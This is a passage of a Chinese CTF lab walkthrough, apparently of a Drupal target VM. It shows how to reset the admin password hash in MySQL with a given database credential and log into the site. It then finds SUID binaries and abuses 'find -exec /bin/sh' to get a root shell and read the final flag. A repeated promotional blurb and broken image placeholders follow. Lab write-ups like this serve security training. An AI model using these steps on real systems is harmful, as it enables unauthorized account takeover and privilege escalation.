

然后在进入数据库中把密码字段进行替换

进入mysql,输入密码,切换到drupaldb数据库,将pass字段进行替换

mysql -u dbuser -p

R0ck3t

use drupaldb

update users set pass=“

S

S

SD6KBbrqTHP5u/1bXnH4YfYPUMnI4E3JfEjNw6Du86.rEBzXQ/qcP” where name=“admin”;



#### 登录站点

http://192.168.178.108/

进行登录,密码是之前我们自己替换的

admin

123456

成功登录







##### 发现flag3

登陆战点之后,随便点几个选项,例如左上角的Content,发现flag3

点击flag3进入,发现提示信息



先`quit;`退出数据库,然后使用命令查看 `suid` 权限的可执行二进制程序



#### find提权

[https://www.cnblogs.com/aaak/p/15718561.html](https://bbs.csdn.net/topics/618653875)

ls -l /usr/bin/find

find / -perm -4000 2>/dev/null



使用命令测试,发现为root权限

touch 666 (创建一个为666的空文件夹)

ls

find / -name 666 -exec “whoami” ;

find (一个路径或文件必须存在) -exec 执行命令 (结束);

find /usr/bin/find -exec “whoami” ;



我们切换语句进入shell,执行whoami查看当前的权限,执行ls查看当前目录下的文件,切换到root目录

find / -name 666 -exec “/bin/sh” ;

whoami

ls

cd /root

ls

查看`thefinalflag.txt`文件

## 最后

**自我介绍一下,小编13年上海交大毕业,曾经在小公司待过,也去过华为、OPPO等大厂,18年进入阿里一直到现在。**

**深知大多数网络安全工程师,想要提升技能,往往是自己摸索成长,但自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!**

**因此收集整理了一份《2024年网络安全全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友。**

**既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,基本涵盖了95%以上网络安全知识点!真正的体系化!**

[**如果你觉得这些内容对你有帮助,需要这份全套学习资料的朋友可以戳我获取!!**](https://bbs.csdn.net/topics/618653875)







**由于文件比较大,这里只是将部分目录截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且会持续更新!**

q7HG1-1715545380547)]

[外链图片转存中...(img-FAW4plHJ-1715545380547)]

[外链图片转存中...(img-co54VBeK-1715545380547)]

[外链图片转存中...(img-LCs3b0I6-1715545380547)]

**既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,基本涵盖了95%以上网络安全知识点!真正的体系化!**

[**如果你觉得这些内容对你有帮助,需要这份全套学习资料的朋友可以戳我获取!!**](https://bbs.csdn.net/topics/618653875)

**由于文件比较大,这里只是将部分目录截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且会持续更新!**

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?